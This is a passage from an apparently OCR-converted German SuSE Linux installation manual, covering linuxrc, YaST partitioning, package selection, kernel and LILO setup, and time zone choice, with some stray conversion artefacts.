*Regelfall:* Sie müssen diesen Menüpunkt *nicht* aufrufen, wenn Sie sowohl Festplatte(n) als auch das CD-ROM-Laufwerk (☞*[ATAPI](#page-618-0)*) an einem (E)IDE-Controller angeschlossen haben. Die (E)IDE-Unterstützung ist nämlich fest in den Kernel eingebaut.

**'Installation / System starten'** – Hier wird dann die Installation fortgesetzt.



Abbildung 2.3: Hauptmenü von linuxrc

**'Abbruch / Reboot'** – Falls Sie sich alles ganz anders überlegt haben. . .

Wählen Sie das Laden der Kernelmodule mit 'Kernel-Module' nur dann, wenn Sie Unterstützung für SCSI oder für PCMCIA (vgl. Abschnitt [11.1.6](#page-388-0) auf Seite [373\)](#page-388-0) benötigen oder wenn Sie *kein* ATAPI-Laufwerk Ihr Eigen nennen; wie Sie Module laden, können Sie in Abschnitt [16.4](#page-505-0) auf Seite [490](#page-505-0) nachlesen. Im folgenden Untermenü wählen Sie aus, wofür Sie Module laden wollen (oder besser gesagt: müssen). Es kommen in Frage:

- **Ein SCSI-Modul** wenn Sie eine SCSI-Festplatte oder SCSI-CD-ROM-Laufwerk haben.
- **Ein CD-ROM-Modul** falls Ihr CD-ROM-Laufwerk *nicht* am (E)IDE-Controller oder *nicht* am SCSI-Controller hängt.
- **Ein Netzwerk-Modul** falls Sie über NFS oder FTP installieren wollen das ist hier aber nicht das Thema.

#### Tipp

Wenn Sie Support für Ihr Installationsmedium (proprietäres CD-ROM-Laufwerk, Parallelport-CD-ROM-Laufwerk, Netzwerkkarte, PCMCIA) unter den Standard-Modulen vermissen, können Sie eventuell auf die zusätzlichen Treiber der modules-Diskette zurückgreifen. Dazu gehen Sie bis ans Ende der Liste und wählen dort den Punkt '-- Weitere Module --'; die modules-Diskette wird von linuxrc in diesem Fall angefordert.

 $\sqrt{2\pi\left(\frac{1}{2}\right)^{2}+2\left(1+\frac{1}{2}\right)^{2}}$ 

 $\mathbb{Z}$ 

#### **Installation starten**

<span id="page-50-0"></span>Da 'Installation / System starten' bereits ausgewählt ist, brauchen Sie  $\frac{1}{\sqrt{2}}$  zu drücken, um zur eigentlichen Installation zu gelangen.



Abbildung 2.4: Installationsmenü von linuxrc

Hier stehen Ihnen folgende Punkte zur Auswahl:

- **'Installation/Update starten'** Das, was Sie gleich machen werden.
- **'Installiertes System booten'** Dieser Punkt wird eventuell später einmal benötigt, falls es zu Problemen beim regulären Booten kommen sollte.
- **'Rettungssystem starten'** Dieser Punkt steht bislang nur auf IBM-kompatiblen Systemen (IA 32) zur Verfügung.
- **'Live-CD starten'** Wenn Sie erstmal reinschnuppern wollen, ohne SuSE Linux gleich auf die Festplatte zu packen; zur Live-CD vgl. Abschnitt [3.6.4](#page-134-0) auf Seite [119.](#page-134-0)

Um zur Installation zu gelangen, drücken Sie nun  $\bigoplus$  für den Menüpunkt 'In-✝ stallation/Update starten'. Dann ist es an der Reihe das Quellmedium auszuwählen; in der Regel reicht es aus, den Cursor an der Vorauswahl stehen zu lassen: 'CD-ROM'.

Drücken Sie nun  $\left(\frac{\overline{3}}{2}\right)$  und wählen Sie dann YaST1 aus (Abbildung [2.6](#page-50-0) auf Sei- $\frac{1}{2}$  and  $\frac{1}{2}$  and wallen Ste dall 1 and  $\frac{1}{2}$  aus (Abbituality 2.0 aus Scitte [37\)](#page-50-0), um mit der eigentlichen Installation zu beginnen. Als Quellmedium wird dabei die CD-ROM verwendet, sofern Sie kein anderes Quellmedium ausgewählt haben.

Die Installationsumgebung wird in eine RAM-Disk geladen und – wenn dieser Vorgang abgeschlossen ist – startet das Installationsprogramm YaST.



Abbildung 2.5: Quellmedium in linuxrc auswählen

#### **Mögliche Probleme**

- Der verwendete SCSI-Adapter wird nicht erkannt: Verwenden Sie einen Kernel, der den entsprechenden SCSI-Treiber fest hinzugebunden hat; erstellen Sie eine derartige Boot-Diskette, wie in Abschnitt [2.7.3](#page-80-0) auf Seite [65](#page-80-0) beschrieben.
- Das verwendete ATAPI-CD-ROM-Laufwerk bleibt beim Lesen hängen: siehe Abschnitt [2.8.5](#page-84-0) auf Seite [69](#page-84-0) und generell Abschnitt [2.8.13](#page-87-0) auf Seite [72](#page-87-0).
- Unter bislang ungeklärten Umständen kann es zu Problemen beim Laden der Daten in die RAM-Disk kommen und YaST kann nicht geladen werden. Meistens führt in diesen Fällen der folgenden Weg zu einem brauchbaren Ergebnis:

Wählen Sie im linuxrc-Hauptmenü 'Einstellungen'  $\rightarrow$  'Debug (Experte)'; dort stellen Sie 'Erzwinge Rootimage' (engl. *Force root image*) auf nein (engl. *no*). Gehen Sie zurück ins Hauptmenü und beginnen Sie die Installation erneut.

# <span id="page-51-0"></span>**2.2.4 YaST starten**

YaST bietet einen Eingangsbildschirm mit 4 Punkten zur Auswahl an (vgl. Abbildung [2.7](#page-51-0) auf Seite [38\)](#page-51-0).

 $\overline{\mathcal{L}}$   $\overline{\mathcal{L}}$   $\overline{\$ 

#### **Hinweis**



✍ ✌



Abbildung 2.6: YaST in linuxrc auswählen

- **'Linux neu installieren'** Wenn ein neues SuSE Linux installiert werden soll. Mit genau diesem Punkt werden wir uns im Folgenden beschäftigen  $i$ - $\lambda$
- **'Bestehendes Linux-System updaten'** Das Update eines SuSE Linux ist Thema in Abschnitt [15.1](#page-476-0) auf Seite [461](#page-476-0).
- **'Installation im Experten-Modus'** Wenn Sie diesen Installationsmodus wählen, haben Sie während der Installation vielfach die Möglichkeit gezielt einzugreifen. Wählen Sie diesen Punkt bitte nur dann, wenn Sie ausreichend Linux-Erfahrungen haben und wenn Sie sicher wissen, welche Schritte nacheinander zu erfolgen haben. Der Experten-Modus wird im Folgenden *nicht* erklärt!
- **'Abbruch keine Installation'** Falls Sie es sich im letzten Moment anders überlegt haben. . .

Wählen Sie 'Linux neu installieren'.

Bitte vergleichen Sie, *bevor* Sie eventuell selbst partitionieren, Abschnitt [2.9](#page-90-0) auf Seite [75;](#page-90-0) dort finden Sie Hintergrund-Informationen.

# **2.2.5 Festplatte partitionieren und formatieren**

YaST teilt Ihnen nun mit, dass eine Festplatte gefunden wurde. Falls dort "freier" Plattenbereich vorhanden ist, wird YaST dies feststellen und vorschlagen, den Bereich für Linux zu verwenden (Maske 'Freien Bereich nutzen?').



Abbildung 2.7: YaST Eingangsbildschirm

### Tipp

Sollte bereits eine Swap-Partition vorhanden sein – eventuell von einer vorangegangenen Installation –, so wird YaST fragen, ob diese Swap-Partition verwendet und schließlich in das System eingebunden werden soll.

 $\overbrace{\phantom{aaaaa}}$ 

 $\mathbb{R}$ 

Gehen Sie so vor, um die erforderlichen Partitionen einzurichten:

- **'Partitionieren'** Die Frage nach der Partitionierung muss in der Regel bei einer SuSE Linux-Erst- oder bei einer -Neuinstallation mit 'Partitionieren' beantwortet werden. 'LVM Einrichten' wählen Sie bitte nicht aus – es sei denn, Sie wissen, was ein *Logical Volume Manager* ist und Sie sind sich weiterhin sicher, dass Sie einen solchen benötigen.
- **'JA'** Wenn Sie 'Ja' sagen, partitioniert YaST selbständig und Sie können mit Abschnitt [2.2.7](#page-56-0) auf Seite [41](#page-56-0) weitermachen.
- **'Nein'** Sagen Sie 'Nein', können Sie interaktiv partitionieren.

Wenn YaST *keinen* freien Platz ausmachen kann, erscheint die Maske 'Gesamte Platte verwenden'; Sie haben dort die beiden folgenden Möglichkeiten (zur Erinnerung: mit  $(\overline{x})$  $\frac{\text{rad}}{\text{tab}}$  bzw.  $\left(\frac{1}{2}\right)$  $\ominus$  oder  $\ominus$ → positionieren Sie den Cursor, während  $m$ it  $\overline{\text{...}}$  die Auswahl durchgeführt wird):

**'Partitionieren'** – Sie nehmen die Festplatten-Aufteilung selbständig vor; diese Option müssen Sie zwingend dann wählen, wenn Sie neben Linux ein bereits installiertes anderes Betriebssystem weiterverwenden wollen.



Abbildung 2.8: YaST – Platte partitionieren





Wenn Sie 'Gesamte Platte' ausführen lassen, wird die Festplatte völlig neu eingerichtet; dabei gehen alle Daten verloren, die sich zu diesem Zeitpunkt auf der Platte befinden!

 $\overbrace{\phantom{aaaaa}}$ 

**'Gesamte Platte'** – YaST wird – nach einer "roten" Sicherheitsabfrage – die Partitionierung *selbstständig* vornehmen und die angelegten Partitionen automatisch formatieren.

Diese Option sollte immer dann gewählt werden, wenn Sie auf der ausgewählten Festplatte ein neues SuSE Linux als alleiniges Betriebssystem haben wollen *und* Sie sich nicht mit der Materie der Partitionierung beschäftigen möchten.

#### **Eventuell vorhandene Betriebssysteme werden hiermit gelöscht!**

Bei Auswahl der Option 'Gesamte Platte' verfolgt YaST die folgende Strategie:

- Eingerichtet werden eine /boot-Partition (mindestens 2 MB bzw. 1 Zylinder),
- eine Swap-Partition (doppelte RAM-Menge, jedoch höchstens 128 MB) sowie
- der Rest als eine große Partition, die unter '/' als Root-Partition (Wurzelverzeichnis) vorbereitet wird.

#### **Mögliche Probleme**

- Es kann vorkommen, dass es Probleme beim erneuten Einlesen der Partitionstabelle gibt. Diesen Umstand wird YaST in einer *roten* Mitteilungsbox anzeigen und dann zum Booten auffordern. Starten Sie in einem solchen Fall den Rechner neu und verzichten Sie beim nächsten Durchgang darauf, abermals zu partionieren.
- Es ist kein ausreichender Platz verfügbar. In Abschnitt [2.7.1](#page-77-0) auf Seite [62](#page-77-0) gibt es Hinweise, wie man mit fips unter DOS Platz auf der Festplatte schaffen kann.

### <span id="page-55-0"></span>**2.2.6 Installation der Software beginnen**

Die Festplatte ist nun vorbereitet. Es ist an der Zeit festzulegen, welche Software aus der Fülle des Angebotenen installiert werden soll.



Abbildung 2.9: YaST – Pakete auswählen

Geduld ist angesagt: Die Daten der Serien und der Pakete müssen vom Installationsmedium eingelesen und ausgewertet werden. Wenn dieser Vorgang beendet ist, erscheint das YaST-Installationsmenü (Abbildung [2.9](#page-55-0)). Wenn Sie keine spezielle Auswahl treffen wollen, geht es mit dem Punkt 'Installation starten' weiter; in diesem Fall können Sie gleich zu Abschnitt [2.2.8](#page-57-0) auf Seite [42](#page-57-0) springen.

• Wählen Sie 'Konfiguration laden', um bei Bedarf eine spezielle Software-Auswahl zu treffen (Standard, Netzwerkserver, Minimal etc.); dies ist Thema im kommenden Abschnitt [2.2.7](#page-56-0) auf der nächsten Seite. Wenn Sie die passende Konfiguration geladen und bestätigt haben, landen Sie wieder im Installationsmenü.

• Hier können Sie nun noch über das Installationsmenü mit 'Konfiguration ändern/erstellen' die Paketauswahl *in Einzelheiten* verändern. Sie gelangen so in die Serienauswahl von SuSE Linux. In der Regel brauchen Sie dies jedoch *nicht*, da die vorgegebene Paketauswahl ein lauffähiges System zur Verfügung stellen wird. Auch können Sie die Auswahl jederzeit nachträglich – wenn Linux erst einmal läuft – ändern und erweitern.

Eine genaue Beschreibung dieser Menüs sowie der Funktion der einzelnen Menüpunkte erhalten Sie im YaST-Kapitel, Abschnitt [3.4](#page-120-0) auf Seite [105.](#page-120-0)

# <span id="page-56-0"></span>**2.2.7 Software-Grundausstattung auswählen**

In diese YaST-Maske gelangen Sie (Abbildung [2.10\)](#page-56-0), wenn Sie in Abschnitt [2.2.6](#page-55-0) auf der vorherigen Seite den Punkt 'Konfiguration laden' auswählen. Wir haben für Sie einige vordefinierte "Konfigurationen" bereitgestellt. Mit den  $\text{Pfeiltasten}$   $\bigcirc$  und  $\bigcirc$  können Sie die einzelnen Punkte ansteuern; mit  $\bigcirc$  ( $\bigcirc$   $\bigcirc$ ) † Fernasien ⊖ und ⊕ Konnen sie die einzelnen 1 unkte ansteuern, mit <u>Geertaste</u><br>wird ein Punkt an- oder abgewählt. Ein Kreuz ('x') in dem Kästchen bedeutet, dass Sie diese Konfiguration zur Ersetzung oder Hinzufügung vorgesehen haben. Ein Stern ('\*') dahinter bedeutet, dass diese Konfiguration installiert wird. Dies Zeichen ist also so zu verstehen, dass z. B. bei der Anwahl von 'SuSE Einfach Alles' auch andere Konfigurationen automatisch hinzugewählt werden; denn die speziellen Konfigurationen stellen Untermengen von 'SuSE Einfach Alles' dar.

|                                | Installation         |          |                                                                                                    |    |                      |          |               |  | YaST Version 1.04b -- (c) 1994-2000 SuSE GmbH |                                                                                                    |              |
|--------------------------------|----------------------|----------|----------------------------------------------------------------------------------------------------|----|----------------------|----------|---------------|--|-----------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|
|                                |                      |          |                                                                                                    |    |                      |          |               |  |                                               |                                                                                                    |              |
|                                | Konfiguration laden- |          |                                                                                                    |    |                      |          |               |  |                                               |                                                                                                    |              |
| <b>QJACADO</b><br><b>DOODF</b> |                      |          | SuSE System für Entwickler.<br>SuSE SuSE DMZ Basissystem<br>SuSE Games<br>SuSE Gnome system.<br>SuSE KDE sustem.<br>* SuSE Minimal Sustem.<br>SuSE Multimedia system.<br>SuSE System für Netzwerkserver. (viele Server, X (<br>SuSE SuSE Office Server<br>[X] * SuSE default system. |    |                      |          |               |  | $276 -$                                       | $603 - 1.85$ G<br>$90 - 177.3$<br>$386 - 738.9$<br>$327 - 687.9$<br>$518 - 818.5$<br>$69 - 111.6$<br>$653 - 1.78$<br>$529 - 1.25$<br>$188 - 383.5$<br>562.4 | MB<br>G<br>G |
|                                |                      | F1=Hilfe |                                                                                                    |    | F2=Beschreibung      |          |               |  | F9=Floppy                                     |                                                                                                    |              |
| $\frac{1}{2}$                  | Hinzufugen           |          |                                                                                                    | ゝて |                      | Ersetzen | ゝて            |  | Abbruch                                       |                                                                                                    |              |
| Ein                            |                      |          |                                                                                                    |    |                      |          |               |  |                                               |                                                                                                    |              |
|                                |                      |          |                                                                                                    |    |                      |          |               |  |                                               |                                                                                                    |              |
|                                |                      |          | F1=Hilfe                                                                                                    |    | TAB=Protokollfenster |          | ESC=Hauptmenü |  |                                               |                                                                                                    |              |

Abbildung 2.10: YaST – Konfigurationen auswählen

**'Hinzufügen'** – Mit diesem Menüpunkt können Sie zu ausgewählten Paketen und Konfigurationen die Pakete der ausgewählten Konfiguration hinzufügen.

**'Ersetzen'** – Hiermit können Sie eine bereits getätigte Auswahl durch die neue Konfiguration ersetzen. Sie werden gegebenenfalls gefragt, ob Sie Pakete, die nicht zur Konfiguration gehören, löschen wollen.

**'Abbrechen'** – Sie brechen die Bearbeitung ab.

#### <span id="page-57-0"></span>**2.2.8 Systemsoftware und Programme aufspielen**

Nach all den vielen Vorbereitungsmaßnahmen geht es endlich darum, die Festplatte mit sinnvoller Software zu füllen.

- Starten Sie das Aufspielen der Software mit 'Installation starten'. YaST zeigt Ihnen auf dem Bildschirm an, welches Paket gerade installiert wird und wie viele Pakete noch folgen.
- Je nach Konfiguration werden dann die weiteren CDs angefordert.
- Wenn die Pakete installiert sind, gehen Sie zurück zum Hauptmenü, indem Sie 'Hauptmenü' auswählen.

#### **Mögliche Probleme**

- Wenn Ihr Rechner über "wenig" RAM verfügt (16 MB), dann kann zunächst nur von der ersten CD-ROM installiert werden; die anderen CDs werden in einem solchen Fall später angefordert (Abschnitt [2.2.10](#page-58-0) auf Seite [46](#page-58-0)).
- Sollten Probleme beim Aufspielen der Software auftreten, so liegt dies in der Regel an fehlerhafter oder fehlerhaft eingestellter Hardware.

Im Falle von SCSI-Systemen überprüfen Sie bitte Kabellänge und Terminierung. Nehmen Sie externe Geräte, vor allem Scanner, einmal vom Bus ab. Versuchen Sie es auch mit Kernel-Parametern; die wichtigsten werden in Abschnitt [14.3.1](#page-439-0) auf Seite [424](#page-439-0) ff. genannt.

Im Falle von ATAPI vergleichen Sie bitte Abschnitt [2.8.5](#page-84-0) auf Seite [69](#page-84-0).

#### <span id="page-57-1"></span>**2.2.9 Kernel für das System auswählen**

Das Software-Grundsystem wurde auf die Festplatte übertragen.

Es wird jetzt ein für das System geeigneter ☞*[Kernel](#page-622-0)* installiert und es wird der Bootloader LILO auf der Festplatte eingerichtet, wenn Sie dies wünschen. Wählen Sie nun einen passenden Kernel aus (Abbildung [2.11](#page-57-1) auf der nächsten Seite); beispielsweise:

**Kernel** • Der 'Standard Kernel' ist für die meisten Systeme geeignet.

- Der 'Kernel mit SMP-Support' ist für Mehrprozessor-Systeme zu nehmen
- Der 'Kernel mit APM-Support' beinhaltet Unterstützung für "Advanced Power Management".



Abbildung 2.11: YaST – Auswahl des Kernels



YaST wird den Kernel nach /boot/vmlinuz kopieren und die Kernel-Konfigurationsdatei unter /boot und auf Wunsch auch als /usr/src/linux/.config ablegen. Diese Datei beschreibt genau den installierten Kernel und die zugehörigen Module

Die Frage, ob Sie LILO konfigurieren möchten, beantworten Sie mit 'Ja', wenn **LILO** Sie sich *sicher* sind, dass Ihre eventuell bereits installierten Systeme von LILO gebootet werden können (siehe auch Abbildung [3.21](#page-130-0) auf Seite [116\)](#page-130-0); in der Regel ist dies bei DOS und Windows 95/98 der Fall – bei Windows NT liegen die Dinge aber bisweilen anders (vgl. Abschnitt [4.7.2](#page-162-1) auf Seite [147](#page-162-1))!

Hinweise zum Ausfüllen der einzelnen Masken finden Sie im YaST-Kapitel, Abschnitt [3.6.2](#page-130-0) auf Seite [115](#page-130-0).

# <span id="page-58-0"></span>**2.2.10 Grundkonfiguration des Systems mit YaST**

Nach der Kernelauswahl ist die Grundkonfiguration an der Reihe. Es werden die ersten Soft- und Hardware-Komponenten konfiguriert.

• Jetzt können Sie die Zeitzone auswählen (Abbildung [2.12](#page-58-0) auf der nächsten **Zeitzone** Seite). Es erscheint eine sehr lange Liste. Aus dieser Liste wählen Sie '



Abbildung 2.12: YaST – Zeitzone auswählen

CET' (engl. *Central European Time*) aus, wenn Sie sich mit Ihrem Rechner vornehmlich in mitteleuropäischen Breiten aufhalten. . .

